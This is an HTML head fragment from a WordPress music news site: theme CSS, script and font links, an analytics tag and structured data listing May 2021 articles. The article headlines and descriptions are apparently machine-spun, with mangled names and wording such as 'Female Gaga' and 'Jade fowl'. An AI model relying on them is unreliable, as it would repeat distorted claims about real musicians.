		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"Music Category","description":"","url":"https:\/\/musictimesnow.com\/category\/music\/","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/the-outline-bop-save-songs-from-bts-lakeyah-aly-and-aj-plus-greater\/"},"url":"https:\/\/musictimesnow.com\/music\/the-outline-bop-save-songs-from-bts-lakeyah-aly-and-aj-plus-greater\/","headline":"The outline Bop save songs from bts, lakeyah, aly and aj, plus greater.","datePublished":"2021-05-24T10:44:07+00:00","dateModified":"2021-05-24T10:44:09+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/mgid_ao_image_mtv-3.jpg","width":696,"height":577},"articleSection":"Music","keywords":"aj, aly, Bop save, BTS, Featured, lakeyah, Songs","description":"The look for the ever-elusive \"bop\" is tough. Playlists and streaming-carrier pointers can most effective do so a lot. They frequently go away a lingering query: are those songs in reality desirable, or are they just new? Input bop keep, a hand-picked selection of songs from the news group.","author":{"@type":"Person","name":"Amanda Perry","url":"https:\/\/musictimesnow.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7235-100x100.jpg","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/billie-eilish-publishes-more-comfortable-than-regularly-global-outing-for-2022\/"},"url":"https:\/\/musictimesnow.com\/music\/billie-eilish-publishes-more-comfortable-than-regularly-global-outing-for-2022\/","headline":"Billie eilish publishes more comfortable than regularly global outing for 2022.","datePublished":"2021-05-23T04:39:06+00:00","dateModified":"2021-05-23T04:43:58+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/file.png","width":1024,"height":512},"articleSection":"Music","keywords":"Billie eilish, famous, Featured, Music, person, singer","description":"Billie eilish fanatics are going to be happier than ever in 2022. The worldwide star has announced her happier than ever. The world tour dates. The trek will begin in north the united states and paintings its manner to europe next summer time. North american dates release on feb.","author":{"@type":"Person","name":"Patrick Edward","url":"https:\/\/musictimesnow.com\/author\/patrick-edward\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7236-100x100.jpg","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/ariana-grande-j-cole-quincy-jones-extra-of-the-weeks-biggest-winners-may-additionally-21\/"},"url":"https:\/\/musictimesnow.com\/music\/ariana-grande-j-cole-quincy-jones-extra-of-the-weeks-biggest-winners-may-additionally-21\/","headline":"Ariana grande, j. Cole, quincy jones & extra of the week's biggest winners may additionally 21.","datePublished":"2021-05-23T04:34:45+00:00","dateModified":"2021-05-23T04:35:19+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/f8c793519d837ca2f920c561535fe62ef32e8e5b.jpg","width":696,"height":640},"articleSection":"Music","keywords":"Ariana Grande, Featured, J. Cole, Music, Quincy Jones, stars","description":"Wedding bells are ringing for ariana grande and basketballs are dribbling for j. Cole this week. However they're now not the most effective ones going for large earrings. Doja cat and sza are bringing \"kiss me extra\" to the 2021 billboard tune awards for its debut tv overall performance","author":{"@type":"Person","name":"Lisa Bekir","url":"https:\/\/musictimesnow.com\/author\/lisa-bekir\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7237-100x100.jpg","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/female-gaga-describes-being-sick-for-weeks-and-weeks-after-manufacturer-raped-her\/"},"url":"https:\/\/musictimesnow.com\/music\/female-gaga-describes-being-sick-for-weeks-and-weeks-after-manufacturer-raped-her\/","headline":"Female Gaga Describes Being ‘Sick For Weeks And Weeks’ After Manufacturer Raped Her.","datePublished":"2021-05-22T08:31:35+00:00","dateModified":"2021-05-22T08:31:36+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/GettyImages-1147404621.jpg","width":1024,"height":718},"articleSection":"Music","keywords":"lady Gaga, oprah winfrey, Prince Harry, Sick","description":"In an emotional interview for oprah winfrey and prince harry’s new apple+ series the me you can not see.&nbsp;Girl gaga unfolded about the devastating impact of being raped by way of a manufacturer when she was 19. “ they failed to stop asking me, after which she simply iced","author":{"@type":"Person","name":"Patrick Edward","url":"https:\/\/musictimesnow.com\/author\/patrick-edward\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7236-100x100.jpg","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/lana-del-rey-drops-three-songs-from-blue-banisters-album\/"},"url":"https:\/\/musictimesnow.com\/music\/lana-del-rey-drops-three-songs-from-blue-banisters-album\/","headline":"Lana del rey drops three songs from 'blue banisters' album.","datePublished":"2021-05-22T08:06:54+00:00","dateModified":"2021-05-22T08:06:56+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/download-3.jpg","width":1080,"height":720},"articleSection":"Music","keywords":"Album, blue banisters, co-wrote, Lana del, muisc","description":"Lana del Rey is already supporting enthusiasts photograph her next album blue banisters by using releasing three new singles thursday (may also 20), along with the name tune. Del rey co-wrote \"blue banisters\" and \"textual content ebook\" with gabe simon of the indie rock band kopecky (dua lipa, mxmtoon),","author":{"@type":"Person","name":"Amanda Perry","url":"https:\/\/musictimesnow.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7235-100x100.jpg","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/jade-fowl-publicizes-her-new-album-exceptional-sorts-of-lightset-for-freedom-in-august\/"},"url":"https:\/\/musictimesnow.com\/music\/jade-fowl-publicizes-her-new-album-exceptional-sorts-of-lightset-for-freedom-in-august\/","headline":"Jade fowl publicizes her new album ‘exceptional sorts of light’<br>Set for freedom in august.","datePublished":"2021-05-21T05:46:29+00:00","dateModified":"2021-05-21T05:46:38+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/jade-bird-urok-michael-turkington.jpg","width":992,"height":496},"articleSection":"Music","keywords":"famous, Jade Bird, Music, people, Song","description":"Jade chook has introduced the discharge of her new album ‘distinct varieties of light’. The british singer-songwriter’s 2d lp, to be able to observe on from her self-titled 2019 debut album, will be released on august 13 through glassnote information Of the brand new album, which includes the formerly","author":{"@type":"Person","name":"Lisa Bekir","url":"https:\/\/musictimesnow.com\/author\/lisa-bekir\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7237-100x100.jpg","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/rocky-announces-rihanna-and-morrissey-have-labored-on-his-upcoming-new-album\/"},"url":"https:\/\/musictimesnow.com\/music\/rocky-announces-rihanna-and-morrissey-have-labored-on-his-upcoming-new-album\/","headline":"rocky announces rihanna and morrissey have labored on his upcoming new album.","datePublished":"2021-05-20T06:50:14+00:00","dateModified":"2021-05-20T06:50:21+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/ey3uwzlwtfrwxtucmk3l.jpg","width":1280,"height":720},"articleSection":"Music","keywords":"Morrissey, New Album, rapper, Rihanna, Rocky","description":"The rapper said of the previous smiths frontman: “something you want him to do, he show up and do\". A$ap rocky has stated that each rihanna and Morrissey have worked on his upcoming new album. The the big apple rapper is presently placing the completing touches to ‘all smiles.","author":{"@type":"Person","name":"Amanda Perry","url":"https:\/\/musictimesnow.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7235-100x100.jpg","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/nope-sorry-you-wont-be-able-to-system-eminems-net-really-worth\/"},"url":"https:\/\/musictimesnow.com\/music\/nope-sorry-you-wont-be-able-to-system-eminems-net-really-worth\/","headline":"Nope, sorry, you won't be able to system eminem's net really worth.","datePublished":"2021-05-20T06:45:51+00:00","dateModified":"2021-05-20T06:45:58+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/eminemnetworth-lede-1300x880-1.jpg","width":1300,"height":880},"articleSection":"Music","keywords":"apologies, lyric jokes, money, Music, rich eminem","description":"That bizarre sound you listen is system gun kelly weeping. Good day, we are here to talk about precisely how rich eminem is, and he will provide a sneak peek for all you impatient folks accessible. The solution is…Very. Proof? The lyrics to \"he get money,\" in which Eminem","author":{"@type":"Person","name":"Amanda Perry","url":"https:\/\/musictimesnow.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7235-100x100.jpg","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection\/"},"url":"https:\/\/musictimesnow.com\/music\/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection\/","headline":"Index olivia rodrigo's 'green' heartbreak hotline to arrange an fresh zest of her latest collection.","datePublished":"2021-05-19T08:27:21+00:00","dateModified":"2021-05-19T08:27:22+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/6b879737cfdd2e72f63a8a06f027b0ad.jpg","width":696,"height":531},"articleSection":"Music","keywords":"Album, business, olivia rodrigo, pop, sweet","description":"Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name aired a promo for her album. Throughout a commercial ruin on saturday night stay's trendy episode on saturday (can also 15), wherein she made her","author":{"@type":"Person","name":"Lisa Bekir","url":"https:\/\/musictimesnow.com\/author\/lisa-bekir\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7237-100x100.jpg","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/ok-pop-band-declare-motorboat-date-for-mini-album-your-choice-the-miracle-in-our-lives\/"},"url":"https:\/\/musictimesnow.com\/music\/ok-pop-band-declare-motorboat-date-for-mini-album-your-choice-the-miracle-in-our-lives\/","headline":"ok-pop band declare motorboat date for mini album, 'your choice the miracle in our lives.","datePublished":"2021-05-19T06:29:44+00:00","dateModified":"2021-05-19T06:29:45+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/093853763f4b6523bb572c9e104457bc.jpg","width":1280,"height":720},"articleSection":"Music","keywords":"affirmations, ok-pop band, project, shooting hoops, soundtrack","description":"The ok-pop band's 8th mini will drop on june 18 as a part of their \"energy of affection\" project. Ok-pop group seventeen will drop their eight mini album, your preference, on june 18 as a part of their \"strength of love\" task. On tuesday (might also 18) the boy","author":{"@type":"Person","name":"Lisa Bekir","url":"https:\/\/musictimesnow.com\/author\/lisa-bekir\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7237-100x100.jpg","height":96,"width":96}}}]}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:description" content="Your Favourite Musician News" />
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- There is no amphtml version available for this URL. -->
